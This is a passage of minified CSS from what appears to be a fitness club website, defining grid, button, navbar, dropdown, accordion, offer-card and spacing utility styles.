auto;padding:0;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:72px;z-index:1}.media-container__video-thumbnail:after{background-color:rgba(0,0,0,.5);bottom:0;content:"";display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;z-index:0}.media-container__video-thumbnail:hover:after{background-color:transparent}.main-content{width:100%}.layout-container,.main-content{position:relative}.layout-container .stick-header{position:sticky;top:0;width:100%;z-index:10}</style>
  <style data-href="/cms/styles.css" data-identity="gatsby-global-css">.pf-grid-container{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-.5rem}.pf-grid-container>[class*=pf-col]{box-sizing:border-box;height:fit-content;padding-bottom:.5rem;padding-left:.5rem}.pf-grid-container>.pf-grid-container{box-sizing:content-box;margin-bottom:-.5rem}.pf-no-gutter{margin-left:0;margin-right:0}.pf-no-gutter>[class*=pf-col]{padding:0}.pf-gutter-0{margin-left:0}.pf-gutter-0>[class*=pf-col]{padding:0}.pf-gutter-0>.pf-grid-container{margin-bottom:0}.pf-gutter-1{margin-left:-.25rem}.pf-gutter-1>[class*=pf-col]{padding:0 0 .25rem .25rem}.pf-gutter-1>.pf-grid-container{margin-bottom:-.25rem}.pf-gutter-2{margin-left:-.5rem}.pf-gutter-2>[class*=pf-col]{padding:0 0 .5rem .5rem}.pf-gutter-2>.pf-grid-container{margin-bottom:-.5rem}.pf-gutter-3{margin-left:-.75rem}.pf-gutter-3>[class*=pf-col]{padding:0 0 .75rem .75rem}.pf-gutter-3>.pf-grid-container{margin-bottom:-.75rem}.pf-gutter-4{margin-left:-1rem}.pf-gutter-4>[class*=pf-col]{padding:0 0 1rem 1rem}.pf-gutter-4>.pf-grid-container{margin-bottom:-1rem}.pf-gutter-5{margin-left:-1.25rem}.pf-gutter-5>[class*=pf-col]{padding:0 0 1.25rem 1.25rem}.pf-gutter-5>.pf-grid-container{margin-bottom:-1.25rem}.pf-gutter-6{margin-left:-1.5rem}.pf-gutter-6>[class*=pf-col]{padding:0 0 1.5rem 1.5rem}.pf-gutter-6>.pf-grid-container{margin-bottom:-1.5rem}.pf-gutter-8{margin-left:-2rem}.pf-gutter-8>[class*=pf-col]{padding:0 0 2rem 2rem}.pf-gutter-8>.pf-grid-container{margin-bottom:-2rem}.pf-gutter-10{margin-left:-2.5rem}.pf-gutter-10>[class*=pf-col]{padding:0 0 2.5rem 2.5rem}.pf-gutter-10>.pf-grid-container{margin-bottom:-2.5rem}.pf-gutter-12{margin-left:-3rem}.pf-gutter-12>[class*=pf-col]{padding:0 0 3rem 3rem}.pf-gutter-12>.pf-grid-container{margin-bottom:-3rem}.pf-gutter-16{margin-left:-4rem}.pf-gutter-16>[class*=pf-col]{padding:0 0 4rem 4rem}.pf-gutter-16>.pf-grid-container{margin-bottom:-4rem}.pf-gutter-20{margin-left:-5rem}.pf-gutter-20>[class*=pf-col]{padding:0 0 5rem 5rem}.pf-gutter-20>.pf-grid-container{margin-bottom:-5rem}.pf-gutter-24{margin-left:-6rem}.pf-gutter-24>[class*=pf-col]{padding:0 0 6rem 6rem}.pf-gutter-24>.pf-grid-container{margin-bottom:-6rem}.pf-gutter-32{margin-left:-8rem}.pf-gutter-32>[class*=pf-col]{padding:0 0 8rem 8rem}.pf-gutter-32>.pf-grid-container{margin-bottom:-8rem}.pf-gutter-40{margin-left:-10rem}.pf-gutter-40>[class*=pf-col]{padding:0 0 10rem 10rem}.pf-gutter-40>.pf-grid-container{margin-bottom:-10rem}.pf-grid-column{flex-direction:column}.pf-grid-centralized{align-items:center}.pf-container{margin:0 auto;width:100%}@media (min-width:0){.pf-col-xs-1{flex-basis:8.33333%;flex-grow:0;max-width:8.33333%}.pf-offset-xs-1{margin-left:8.33333%}.pf-col-xs-2{flex-basis:16.66667%;flex-grow:0;max-width:16.66667%}.pf-offset-xs-2{margin-left:16.66667%}.pf-col-xs-3{flex-basis:25%;flex-grow:0;max-width:25%}.pf-offset-xs-3{margin-left:25%}.pf-col-xs-4{flex-basis:33.33333%;flex-grow:0;max-width:33.33333%}.pf-offset-xs-4{margin-left:33.33333%}.pf-col-xs-5{flex-basis:41.66667%;flex-grow:0;max-width:41.66667%}.pf-offset-xs-5{margin-left:41.66667%}.pf-col-xs-6{flex-basis:50%;flex-grow:0;max-width:50%}.pf-offset-xs-6{margin-left:50%}.pf-col-xs-7{flex-basis:58.33333%;flex-grow:0;max-width:58.33333%}.pf-offset-xs-7{margin-left:58.33333%}.pf-col-xs-8{flex-basis:66.66667%;flex-grow:0;max-width:66.66667%}.pf-offset-xs-8{margin-left:66.66667%}.pf-col-xs-9{flex-basis:75%;flex-grow:0;max-width:75%}.pf-offset-xs-9{margin-left:75%}.pf-col-xs-10{flex-basis:83.33333%;flex-grow:0;max-width:83.33333%}.pf-offset-xs-10{margin-left:83.33333%}.pf-col-xs-11{flex-basis:91.66667%;flex-grow:0;max-width:91.66667%}.pf-offset-xs-11{margin-left:91.66667%}.pf-col-xs-12{flex-basis:100%;flex-grow:0;max-width:100%}.pf-offset-xs-12{margin-left:100%}}@media (min-width:425px){.pf-col-sm-1{flex-basis:8.33333%;flex-grow:0;max-width:8.33333%}.pf-offset-sm-1{margin-left:8.33333%}.pf-col-sm-2{flex-basis:16.66667%;flex-grow:0;max-width:16.66667%}.pf-offset-sm-2{margin-left:16.66667%}.pf-col-sm-3{flex-basis:25%;flex-grow:0;max-width:25%}.pf-offset-sm-3{margin-left:25%}.pf-col-sm-4{flex-basis:33.33333%;flex-grow:0;max-width:33.33333%}.pf-offset-sm-4{margin-left:33.33333%}.pf-col-sm-5{flex-basis:41.66667%;flex-grow:0;max-width:41.66667%}.pf-offset-sm-5{margin-left:41.66667%}.pf-col-sm-6{flex-basis:50%;flex-grow:0;max-width:50%}.pf-offset-sm-6{margin-left:50%}.pf-col-sm-7{flex-basis:58.33333%;flex-grow:0;max-width:58.33333%}.pf-offset-sm-7{margin-left:58.33333%}.pf-col-sm-8{flex-basis:66.66667%;flex-grow:0;max-width:66.66667%}.pf-offset-sm-8{margin-left:66.66667%}.pf-col-sm-9{flex-basis:75%;flex-grow:0;max-width:75%}.pf-offset-sm-9{margin-left:75%}.pf-col-sm-10{flex-basis:83.33333%;flex-grow:0;max-width:83.33333%}.pf-offset-sm-10{margin-left:83.33333%}.pf-col-sm-11{flex-basis:91.66667%;flex-grow:0;max-width:91.66667%}.pf-offset-sm-11{margin-left:91.66667%}.pf-col-sm-12{flex-basis:100%;flex-grow:0;max-width:100%}.pf-offset-sm-12{margin-left:100%}}@media (min-width:1024px){.pf-container{max-width:976px}.pf-col-md-1{flex-basis:8.33333%;flex-grow:0;max-width:8.33333%}.pf-offset-md-1{margin-left:8.33333%}.pf-col-md-2{flex-basis:16.66667%;flex-grow:0;max-width:16.66667%}.pf-offset-md-2{margin-left:16.66667%}.pf-col-md-3{flex-basis:25%;flex-grow:0;max-width:25%}.pf-offset-md-3{margin-left:25%}.pf-col-md-4{flex-basis:33.33333%;flex-grow:0;max-width:33.33333%}.pf-offset-md-4{margin-left:33.33333%}.pf-col-md-5{flex-basis:41.66667%;flex-grow:0;max-width:41.66667%}.pf-offset-md-5{margin-left:41.66667%}.pf-col-md-6{flex-basis:50%;flex-grow:0;max-width:50%}.pf-offset-md-6{margin-left:50%}.pf-col-md-7{flex-basis:58.33333%;flex-grow:0;max-width:58.33333%}.pf-offset-md-7{margin-left:58.33333%}.pf-col-md-8{flex-basis:66.66667%;flex-grow:0;max-width:66.66667%}.pf-offset-md-8{margin-left:66.66667%}.pf-col-md-9{flex-basis:75%;flex-grow:0;max-width:75%}.pf-offset-md-9{margin-left:75%}.pf-col-md-10{flex-basis:83.33333%;flex-grow:0;max-width:83.33333%}.pf-offset-md-10{margin-left:83.33333%}.pf-col-md-11{flex-basis:91.66667%;flex-grow:0;max-width:91.66667%}.pf-offset-md-11{margin-left:91.66667%}.pf-col-md-12{flex-basis:100%;flex-grow:0;max-width:100%}.pf-offset-md-12{margin-left:100%}}@media (min-width:1200px){.pf-container{max-width:1168px}.pf-col-lg-1{flex-basis:8.33333%;flex-grow:0;max-width:8.33333%}.pf-offset-lg-1{margin-left:8.33333%}.pf-col-lg-2{flex-basis:16.66667%;flex-grow:0;max-width:16.66667%}.pf-offset-lg-2{margin-left:16.66667%}.pf-col-lg-3{flex-basis:25%;flex-grow:0;max-width:25%}.pf-offset-lg-3{margin-left:25%}.pf-col-lg-4{flex-basis:33.33333%;flex-grow:0;max-width:33.33333%}.pf-offset-lg-4{margin-left:33.33333%}.pf-col-lg-5{flex-basis:41.66667%;flex-grow:0;max-width:41.66667%}.pf-offset-lg-5{margin-left:41.66667%}.pf-col-lg-6{flex-basis:50%;flex-grow:0;max-width:50%}.pf-offset-lg-6{margin-left:50%}.pf-col-lg-7{flex-basis:58.33333%;flex-grow:0;max-width:58.33333%}.pf-offset-lg-7{margin-left:58.33333%}.pf-col-lg-8{flex-basis:66.66667%;flex-grow:0;max-width:66.66667%}.pf-offset-lg-8{margin-left:66.66667%}.pf-col-lg-9{flex-basis:75%;flex-grow:0;max-width:75%}.pf-offset-lg-9{margin-left:75%}.pf-col-lg-10{flex-basis:83.33333%;flex-grow:0;max-width:83.33333%}.pf-offset-lg-10{margin-left:83.33333%}.pf-col-lg-11{flex-basis:91.66667%;flex-grow:0;max-width:91.66667%}.pf-offset-lg-11{margin-left:91.66667%}.pf-col-lg-12{flex-basis:100%;flex-grow:0;max-width:100%}.pf-offset-lg-12{margin-left:100%}}.pf-btn,.pf-btn-fullwidth,.pf-btn-ghost,.pf-btn-primary,.pf-btn-secondary,.pf-btn-sm{background-color:#fcd900;border:none;border-radius:5px;cursor:pointer;display:inline-block;font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-size:20px;font-weight:400;letter-spacing:.5px;line-height:.89;padding:1.125em 3.3125em;text-align:center;text-decoration:none;user-select:none;white-space:nowrap}.pf-btn,.pf-btn-fullwidth,.pf-btn-fullwidth:active,.pf-btn-fullwidth:focus,.pf-btn-fullwidth:visited,.pf-btn-ghost,.pf-btn-ghost:active,.pf-btn-ghost:focus,.pf-btn-ghost:visited,.pf-btn-primary,.pf-btn-primary:active,.pf-btn-primary:focus,.pf-btn-primary:visited,.pf-btn-secondary,.pf-btn-secondary:active,.pf-btn-secondary:focus,.pf-btn-secondary:visited,.pf-btn-sm,.pf-btn-sm:active,.pf-btn-sm:focus,.pf-btn-sm:visited,.pf-btn:active,.pf-btn:focus,.pf-btn:visited{color:#9f1b96}.pf-btn-secondary{background-color:#9f1b96}.pf-btn-secondary,.pf-btn-secondary:active,.pf-btn-secondary:focus,.pf-btn-secondary:visited{color:#fff}.pf-btn-sm{padding:1rem 1.5rem}.pf-btn-fullwidth{width:100%}.pf-btn-fullwidth:disabled,.pf-btn-ghost:disabled,.pf-btn-primary:disabled,.pf-btn-secondary:disabled,.pf-btn-sm:disabled,.pf-btn:disabled{background-color:#ccc;color:#414142}.pf-btn-ghost{background:none!important;border:none;cursor:pointer}.pf-input-group{align-items:stretch;display:flex;position:relative}.pf-input-group input{appearance:none;background-clip:padding-box;background-color:#fff;border:0;border-radius:5px 0 0 5px;color:#414142;font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-size:20px;margin:0;padding:1rem 1.5rem}.pf-input-group input:focus{z-index:1}.pf-input-group input::placeholder{color:#ccc;opacity:1}.pf-input-group .pf-btn,.pf-input-group .pf-btn-fullwidth,.pf-input-group .pf-btn-ghost,.pf-input-group .pf-btn-primary,.pf-input-group .pf-btn-secondary,.pf-input-group .pf-btn-sm{border-bottom-left-radius:0;border-top-left-radius:0;margin:0}.pf-nav-link{align-items:center;cursor:pointer;display:flex;flex-direction:row;font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-size:18px;font-weight:100;letter-spacing:.8px;line-height:1;padding:0 20px;text-decoration:none;transition:color .3s}.pf-nav-link,.pf-nav-link:active,.pf-nav-link:focus,.pf-nav-link:visited{color:#fff}.pf-nav-link:hover{color:#fcd900}.pf-btn-ghost,.pf-link,a{color:#762b85;cursor:pointer;font-weight:600;text-decoration:underline}.pf-link-inverted,.pf-link-inverted:active,.pf-link-inverted:focus,.pf-link-inverted:visited,a-inverted,a-inverted:active,a-inverted:focus,a-inverted:visited{color:#fcd900}.pf-btn-ghost,.pf-link-undecorated,a-undecorated{text-decoration:none}.pf-banner,.pf-banner-gradient,.pf-banner-primary{color:#762b85;font-size:20px;line-height:1;padding:10px;text-align:center}@media (min-width:1024px){.pf-banner,.pf-banner-gradient,.pf-banner-primary{font-size:20px;line-height:1.2}}.pf-banner-gradient a,.pf-banner-primary a,.pf-banner a{font-weight:400}.pf-banner,.pf-banner-gradient,.pf-banner-primary{background-color:#fcd900}.pf-banner-gradient{background:linear-gradient(97.35deg,#fcb500 1.63%,#fcd900 90.84%)}.pf-price{align-items:center;display:flex;height:32px;margin-bottom:.5rem}.pf-price .pf-sup{align-self:flex-start;line-height:1.3;margin-right:.25rem}.pf-price .pf-sub{align-self:flex-end;line-height:18px}.pf-price .pf-amount{font-size:36px}.pf-offercard-container{align-items:center;display:flex;flex-direction:column}.pf-offercard-container .pf-offercard,.pf-offercard-container .pf-offercard-bc{margin-bottom:4rem}@media (min-width:768px){.pf-offercard-container{-ms-overflow-style:-ms-autohiding-scrollbar;align-items:stretch;flex-direction:row;-webkit-mask-image:linear-gradient(90deg,transparent,#000 5%,#000 95%,transparent);overflow-x:scroll;scroll-snap-type:x mandatory}.pf-offercard-container .pf-offercard,.pf-offercard-container .pf-offercard-bc{margin-right:2rem}.pf-offercard-container .pf-offercard-bc:first-of-type,.pf-offercard-container .pf-offercard:first-of-type{margin-left:5%}}.pf-offercard,.pf-offercard-bc{align-items:center;background-color:#fff;border:1.5px solid #ebebeb;border-radius:16px;box-shadow:5px 5px 40px rgba(0,0,0,.2);box-shadow:0 22.3363px 17.869px rgba(0,0,0,.042),0 12.5216px 10.0172px rgba(0,0,0,.035),0 6.6501px 5.32008px rgba(0,0,0,.028),0 2.76726px 2.21381px rgba(0,0,0,.02);color:#3c3c3c;display:flex;flex-direction:column;flex-grow:1;max-width:470px;min-width:270px;scroll-snap-align:end;width:100%}@media (min-width:1200px){.pf-offercard,.pf-offercard-bc{min-width:284px}}.pf-offercard-title{color:#414142;margin:3rem 0 0}.pf-offercard-subtitle{color:#5c2e85;margin:0}.pf-offercard-description{margin-bottom:1.25rem}.pf-offercard-description,.pf-offercard-subtitle{flex-basis:3em;max-width:90%;padding:0 1.25rem;text-align:center}.pf-offercard-price-container,.pf-offercard-price-section{align-items:center;display:flex;flex-direction:column;width:100%}.pf-offercard-btn-container{margin:2rem auto .75rem}.pf-offercard-bc .pf-btn,.pf-offercard-bc .pf-btn-fullwidth,.pf-offercard-bc .pf-btn-ghost,.pf-offercard-bc .pf-btn-primary,.pf-offercard-bc .pf-btn-secondary,.pf-offercard-bc .pf-btn-sm,.pf-offercard .pf-btn,.pf-offercard .pf-btn-fullwidth,.pf-offercard .pf-btn-ghost,.pf-offercard .pf-btn-primary,.pf-offercard .pf-btn-secondary,.pf-offercard .pf-btn-sm{font-size:16px;font-weight:600;padding:13px 68px}.pf-offercard-bc .pf-plus-logo,.pf-offercard .pf-plus-logo{height:32px;margin-top:-12px}.pf-offercard-bc .pf-subheading-lg,.pf-offercard .pf-subheading-lg{color:#414142;font-size:20px;text-transform:none}.pf-offercard-details{align-items:center;display:flex;flex-direction:column;margin:1.5rem auto 0;max-width:300px}.pf-offercard-list{list-style:none;margin:1.5rem 0 0;padding:0 2rem}.pf-offercard-list-item{align-items:flex-start;display:flex;font-size:16px;margin:.75rem 0}.pf-offercard-list-item:first-child{margin-top:0}.pf-offercard-list-item-disabled{color:#adafaf}.pf-offercard-list-item .pf-icon-check{stroke-width:2px;color:#5c2e85;height:10px;margin-right:.5rem}.pf-offercard-fees-section{width:100%}.pf-offercard-amenities-section{flex-grow:0}.pf-offercard-fee-container{margin:.75rem auto}.pf-offercard-fee-container,.pf-offercard-fineprint{padding:0 10%;width:80%}.pf-offercard-fee{align-items:center;display:flex;font-size:18px}.pf-offercard-fee-description{width:60%}.pf-offercard-fineprint{margin-bottom:2.5rem;text-align:center}.pf-offercard-bc{background:linear-gradient(307.03deg,#5c2e85 3.68%,#762b85);border:1px solid #5e226a;box-shadow:0 60px 40px rgba(92,46,133,.05),0 48.9022px 34.5313px rgba(92,46,133,.0768),0 24.3607px 19.6182px rgba(92,46,133,.0964),0 11.9926px 11.9399px rgba(92,46,133,.1486),0 5.63161px 7.26403px rgba(92,46,133,.1414),0 2.38956px 4.10994px rgba(92,46,133,.1336),0 .78468px 1.806px rgba(92,46,133,.1232);color:#e2daeb}.pf-offercard-bc .pf-offercard-title,.pf-offercard-bc .pf-subheading-lg{color:#fff}.pf-offercard-bc .pf-icon-check,.pf-offercard-bc .pf-offercard-subtitle{color:#fcd900}.pf-offercard-bc .pf-price .pf-amount{color:#fff}.pf-navbar-header{background-color:#fff;padding:0}@media (min-width:425px){.pf-navbar-header{padding:0 1.5rem}}.pf-navbar{align-items:center;display:flex;font-size:18px}.pf-navbar .pf-btn-sm{font-size:inherit}.pf-navbar-brand{margin-right:0}@media (min-width:1024px){.pf-navbar-brand{margin-right:3rem}}.pf-navbar-nav{display:flex;flex-grow:2;list-style:none;margin:0;padding-left:0}.pf-navbar-nav .pf-active{border-bottom:4px solid #5c2e85}.pf-navbar-nav .pf-active a{padding-bottom:calc(1.25rem - 4px)}.pf-navbar-nav li{margin:0 1rem}.pf-navbar-nav li a{color:inherit;display:inline-block;font-size:inherit;font-weight:400;padding:1.25rem .25rem;text-decoration:none}.pf-margin-right-8{margin-right:2rem}.pf-avatar,.pf-avatar-lg,.pf-avatar-md{border-radius:50%;display:inline-block;margin:.5rem;overflow:hidden}.pf-avatar-lg img,.pf-avatar-md img,.pf-avatar img{height:100%;object-fit:cover;width:100%}.pf-avatar{height:40px;width:40px}.pf-avatar-md{height:84px;width:84px}.pf-avatar-lg{height:117px;width:117px}.pf-dropdown{font-size:18px;position:relative}.pf-dropdown-header{border-bottom:1px solid #ebebeb;padding-bottom:1.25rem;text-align:center}.pf-dropdown-title{color:#231f20;margin:0;text-transform:none}.pf-dropdown-btn{align-items:center;background:transparent;border:none;cursor:pointer;display:inline-flex;min-height:64px;padding:.25rem}.pf-dropdown-content{font-size:inherit;margin-right:.25rem}.pf-dropdown-menu{background-color:#fff;box-shadow:0 16px 24px rgba(0,0,0,.15);color:#3c3c3c;opacity:0;padding:1.25rem;position:absolute;right:0;transition:.1s ease-in-out;visibility:hidden;width:375px}.pf-dropdown-menu-actions{padding-top:1.25rem;text-align:center}.pf-dropdown-menu-item{border-bottom:1px solid #ebebeb;padding:1rem}.pf-dropdown-menu-item-label{color:#747777;font-size:16px}.pf-dropdown-menu.show{display:block;opacity:1;visibility:visible;z-index:600}.pf-icon,.pf-icon-lg,.pf-icon-md,.pf-icon-sm,.pf-icon-xl{stroke:currentColor;stroke-width:1.5px;fill:none;color:inherit;display:inline-block;height:1em;width:1em}.pf-icon-md{height:2em;width:2em}.pf-icon-lg{height:10em;width:10em}.pf-icon-xl{stroke-width:1.25;height:20em;width:20em}[class*=pf-icon-variant-]{border-color:currentColor;border-style:solid;overflow:visible}[class*=pf-icon-variant-].pf-icon-sm{border-width:2px;padding:.35rem}[class*=pf-icon-variant-].pf-icon-md{border-width:3px;padding:.75rem}[class*=pf-icon-variant-].pf-icon-lg{border-width:10px;padding:3rem}.pf-icon-variant-circle{border-radius:50%}.pf-sign-plus{background:linear-gradient(#762b85,#762b85),linear-gradient(#762b85,#762b85);background-position:50%;background-repeat:no-repeat;background-size:50% 2px,2px 50%;height:40px;width:40px}.pf-sign-minus{background:linear-gradient(#762b85,#762b85);background-position:50%;background-repeat:no-repeat;background-size:50% 2px,0 0;height:40px;width:40px}.pf-accordion{border-bottom:2px solid #762b85;height:auto;min-width:320px}.pf-accordion-card{border-top:2px solid #762b85}.pf-accordion-title{align-items:center;background-color:transparent;border:none;color:#762b85;cursor:pointer;display:flex;font-family:inherit;font-size:20px;font-weight:600;justify-content:space-between;padding:1.25rem;text-align:start;width:100%}.pf-accordion-title .pf-sign-minus{flex-shrink:0;transform:rotate(180deg);transition:all .1s ease-out}.pf-accordion-title .pf-sign-plus{flex-shrink:0;transform:rotate(90deg);transition:all .1s ease-out}.pf-accordion-content{color:#565a5c;font-size:18px;max-height:0;opacity:0;padding:0 1.25rem;transition:all .3s ease-out .1s;visibility:hidden}.pf-accordion-expanded>div{max-height:1000px;opacity:1;padding:0 1.25rem 1.25rem;visibility:visible}.pf-shortcut-tabs,.pf-tab-bar{background-color:#fff;display:flex;justify-content:space-around;list-style:none;margin:0;padding:2rem 2.5rem}.pf-shortcut-tabs>li,.pf-tab-bar>li{padding-bottom:.5rem}.pf-shortcut-tabs>li>button,.pf-tab-bar>li>button{align-items:center;background:none;border:none;color:#762b85;cursor:pointer;display:flex;flex-direction:column}.pf-shortcut-tabs>li.pf-active,.pf-tab-bar>li.pf-active{border-bottom:4px solid #762b85}.pf-tab-bar{justify-content:start}.pf-tab-bar>li{margin-right:3rem}.pf-tab-bar>li>last-of-type{margin-right:0}.pf-tab-bar>li:before{content:attr(title);display:block;font-weight:700;height:0;overflow:hidden;visibility:hidden}.pf-tab-bar>li>button{font-family:inherit;font-size:inherit;padding:0}.pf-tab-bar>li.pf-active{border-bottom:unset}.pf-tab-bar>li.pf-active>button{border-bottom:4px solid #762b85;font-weight:600;padding-bottom:10px}.pf-tab-icon{margin-bottom:.75rem}.pf-club{background:url(/club-info-bg.png) no-repeat;background-color:rgba(92,46,133,.77);background-size:cover;border-radius:5px 5px 0 0;color:#fff;display:flex;flex-direction:column;padding:1.5rem 1rem;text-align:center}.pf-club-title{color:#fff;font-family:Roboto Slab,serif;font-size:24px;margin-bottom:.5rem;margin-top:0;text-transform:none}.pf-club-phone{font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-size:16px;margin-top:0}.pf-club-phone-number>span{margin-right:5px}.pf-club-crowd-level{margin-bottom:.5rem}.pf-club a[href^="tel:"]{color:unset;font-weight:unset;text-decoration:unset}.pf-club-content{background-color:#fff;height:460px;overflow-y:auto;padding:0 2.5rem}.pf-club-hours-component{margin-bottom:2.5rem}.pf-club-hours-title{color:#231f20;font-family:Roboto Slab,serif;font-size:18px;letter-spacing:.5px;margin-bottom:.75rem;text-transform:none}.pf-club-hours-description,.pf-club-hours-description-primary,.pf-club-hours-description-secondary{font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;letter-spacing:.5px;white-space:pre-wrap}.pf-club-hours-description-primary,.pf-club-hours-description-secondary{color:#414142;font-size:16px;text-transform:none}.pf-club-hours-description-primary{margin-bottom:.25rem}.pf-club-hours-description-secondary{margin:0 auto}.pf-club-hours-holiday-section{margin-bottom:.75rem}.pf-get-directions-component{margin-bottom:3rem}.pf-get-directions-title{color:#231f20;font-family:Roboto Slab,serif;font-size:18px;letter-spacing:.5px;margin-bottom:.75rem}.pf-get-directions-description{font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-size:16px;letter-spacing:.5px;margin:0 auto}.pf-get-directions-map{margin-top:2rem}.pf-phone-icon{height:10px;margin-right:.25rem;width:10px}.pf-progress-bar{align-self:center;display:flex;flex-direction:row}.pf-progress-bar-active,.pf-progress-bar-none{border-radius:0;height:24px;margin:0 2px;width:5px}.pf-progress-bar-active{background:#fcd900}.pf-progress-bar-none{background:#ceb4d4}.pf-video{position:relative}.pf-video:before{background-color:#fcd900;border-radius:5px;content:"";display:inline-block;height:100%;position:absolute;top:0;transform:matrix(-1,.03,.03,1,0,0);width:100%}.pf-video-thumbnail,.pf-video>*{border-radius:4px;overflow:hidden}.pf-video-thumbnail{position:relative;width:100%}.pf-video-thumbnail img{display:block;width:100%}.pf-video-thumbnail-watched>div{color:#fff;left:85%;padding-top:.75rem;position:absolute;top:0;z-index:700}.pf-video-thumbnail-locked:after{background-color:#5c2e85;content:"";display:inline-block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%;z-index:100}.pf-video-thumbnail-locked>div{background-color:#fff;border-radius:50%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:700}.pf-video-thumbnail-locked svg{color:#5c2e85;margin:11px 12px}.pf-d-flex{display:flex}.pf-flex-row{flex-direction:row}.pf-flex-row-reverse{flex-direction:row-reverse}.pf-flex-col{flex-direction:column}.pf-flex-col-reverse{flex-direction:column-reverse}.pf-justify-content-start{justify-content:start}.pf-justify-content-end{justify-content:flex-end}.pf-justify-content-center{justify-content:center}.pf-justify-content-between{justify-content:space-between}.pf-justify-content-around{justify-content:space-around}.pf-justify-content-evenly{justify-content:space-evenly}.pf-align-items-start{align-items:start}.pf-align-items-end{align-items:end}.pf-align-items-center{align-items:center}.pf-align-items-baseline{align-items:baseline}.pf-align-items-stretch{align-items:stretch}.pf-align-self-start{align-self:start}.pf-align-self-end{align-self:end}.pf-align-self-center{align-self:center}.pf-align-self-baseline{align-self:baseline}.pf-align-self-stretch{align-self:stretch}.pf-flex-nowrap{flex-wrap:nowrap}.pf-align-content-start{align-content:start}.pf-align-content-content-end{align-content:end}.pf-align-content-center{align-content:center}.pf-align-content-around{align-content:space-around}.pf-align-content-stretch{align-content:stretch}.pf-flex-wrap{flex-wrap:wrap}.pf-mt-0{margin-top:0}.pf-mb-0{margin-bottom:0}.pf-ml-0{margin-left:0}.pf-mr-0{margin-right:0}.pf-my-0{margin-bottom:0;margin-top:0}.pf-mx-0{margin-left:0;margin-right:0}.pf-pt-0{padding-top:0}.pf-pb-0{padding-bottom:0}.pf-pl-0{padding-left:0}.pf-pr-0{padding-right:0}.pf-py-0{padding-bottom:0;padding-top:0}.pf-px-0{padding-left:0;padding-right:0}.pf-mt-1{margin-top:.25rem}.pf-mb-1{margin-bottom:.25rem}.pf-ml-1{margin-left:.25rem}.pf-mr-1{margin-right:.25rem}.pf-my-1{margin-bottom:.25rem;margin-top:.25rem}.pf-mx-1{margin-left:.25rem;margin-right:.25rem}.pf-pt-1{padding-top:.25rem}.pf-pb-1{padding-bottom:.25rem}.pf-pl-1{padding-left:.25rem}.pf-pr-1{padding-right:.25rem}.pf-py-1{padding-bottom:.25rem;padding-top:.25rem}.pf-px-1{padding-left:.25rem;padding-right:.25rem}.pf-mt-2{margin-top:.5rem}.pf-mb-2{margin-bottom:.5rem}.pf-ml-2{margin-left:.5rem}.pf-mr-2{margin-right:.5rem}.pf-my-2{margin-bottom:.5rem;margin-top:.5rem}.pf-mx-2{margin-left:.5rem;margin-right:.5rem}.pf-pt-2{padding-top:.5rem}.pf-pb-2{padding-bottom:.5rem}.pf-pl-2{padding-left:.5rem}.pf-pr-2{padding-right:.5rem}.pf-py-2{padding-bottom:.5rem;padding-top:.5rem}.pf-px-2{padding-left:.5rem;padding-right:.5rem}.pf-mt-3{margin-top:.75rem}.pf-mb-3{margin-bottom:.75rem}.pf-ml-3{margin-left:.75rem}.pf-mr-3{margin-right:.75rem}.pf-my-3{margin-bottom:.75rem;margin-top:.75rem}.pf-mx-3{margin-left:.75rem;margin-right:.75rem}.pf-pt-3{padding-top:.75rem}.pf-pb-3{padding-bottom:.75rem}.pf-pl-3{padding-left:.75rem}.pf-pr-3{padding-right:.75rem}.pf-py-3{padding-bottom:.75rem;padding-top:.75rem}.pf-px-3{padding-left:.75rem;padding-right:.75rem}.pf-mt-4{margin-top:1rem}.pf-mb-4{margin-bottom:1rem}.pf-ml-4{margin-left:1rem}.pf-mr-4{margin-right:1rem}.pf-my-4{margin-bottom:1rem;margin-top:1rem}.pf-mx-4{margin-left:1rem;margin-right:1rem}.pf-pt-4{padding-top:1rem}.pf-pb-4{padding-bottom:1rem}.pf-pl-4{padding-left:1rem}.pf-pr-4{padding-right:1rem}.pf-py-4{padding-bottom:1rem;padding-top:1rem}.pf-px-4{padding-left:1rem;padding-right:1rem}.pf-mt-5{margin-top:1.25rem}.pf-mb-5{margin-bottom:1.25rem}.pf-ml-5{margin-left:1.25rem}.pf-mr-5{margin-right:1.25rem}.pf-my-5{margin-bottom:1.25rem;margin-top:1.25rem}.pf-mx-5{margin-left:1.25rem;margin-right:1.25rem}.pf-pt-5{padding-top:1.25rem}.pf-pb-5{padding-bottom:1.25rem}.pf-pl-5{padding-left:1.25rem}.pf-pr-5{padding-right:1.25rem}.pf-py-5{padding-bottom:1.25rem;padding-top:1.25rem}.pf-px-5{padding-left:1.25rem;padding-right:1.25rem}.pf-mt-6{margin-top:1.5rem}.pf-mb-6{margin-bottom:1.5rem}.pf-ml-6{margin-left:1.5rem}.pf-mr-6{margin-right:1.5rem}.pf-my-6{margin-bottom:1.5rem;margin-top:1.5rem}.pf-mx-6{margin-left:1.5rem;margin-right:1.5rem}.pf-pt-6{padding-top:1.5rem}.pf-pb-6{padding-bottom:1.5rem}.pf-pl-6{padding-left:1.5rem}.pf-pr-6{padding-right:1.5rem}.pf-py-6{padding-bottom:1.5rem;padding-top:1.5rem}.pf-px-6{padding-left:1.5rem;padding-right:1.5rem}.pf-mt-8{margin-top:2rem}.pf-mb-8{margin-bottom:2rem}.pf-ml-8{margin-left:2rem}.pf-mr-8{margin-right:2rem}.pf-my-8{margin-bottom:2rem;margin-top:2rem}.pf-mx-8{margin-left:2rem;margin-right:2rem}.pf-pt-8{padding-top:2rem}.pf-pb-8{padding-bottom:2rem}.pf-pl-8{padding-left:2rem}.pf-pr-8{padding-right:2rem}.pf-py-8{padding-bottom:2rem;padding-top:2rem}.pf-px-8{padding-left:2